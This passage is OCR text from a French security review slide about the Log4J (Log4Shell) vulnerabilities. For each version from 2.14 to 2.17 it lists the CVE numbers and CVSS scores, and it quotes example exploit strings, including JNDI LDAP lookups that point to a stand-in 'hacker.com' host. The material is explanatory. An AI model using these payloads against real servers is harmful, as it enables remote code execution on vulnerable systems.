
Et pour finir, vous l’attendiez tous, car elle a pourri nos
vacances de Noël : Log4J 🥳🎉, bibliothèque de
journalisation, avec une prise de contrôle à distance sans
authentification (revue du 2021-12-12) :
Une histoire démarrant avec des joueurs Minecraft
piratant d’autre joueurs ;
Une histoire touchant la planète entière ;
Une histoire sans fin avec un enchaînement de
correctifs et de découvertes de nouvelles vulnérabilités
:
Version 
2.14
, CVE
-2021
-44228
 ; exploitée massivement dans 
la nature ; CVSS=
10.0
/
10
 (exemple d’exploit : 
${
jndi
:ldap:
//hacker.com:389/a})
Version 
2.15
, CVE
-2021
-45046
 ; exploitée dans la nature ; 
CVSS=
9.0
/
10
 (exemple d’exploit : 
${
jndi
:ldap:
//127.0.0.1#hacker.com:389/a} )
Version 
2.16
, CVE
-2021
-45105
 ; exploitée dans la nature ; 
CVSS=
5.9
/
10
 (exemple d’exploit : {${::-${::-$.${::-j}}}} )

Version 
2.17
, CVE
-2021
-44832
 ; ; CVSS=
6.6
/
10
 (si 